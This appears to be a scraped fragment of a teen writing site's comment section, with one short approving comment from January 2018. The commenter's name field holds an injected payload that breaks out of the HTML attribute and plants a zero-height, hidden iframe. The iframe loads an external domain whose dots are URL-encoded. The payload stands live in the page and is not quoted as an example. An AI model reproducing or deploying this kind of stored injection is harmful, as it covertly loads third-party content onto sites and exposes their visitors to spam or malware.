
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 9 2018 at 5:33 am
i love this so much!
Subscribe to
Teen Ink magazine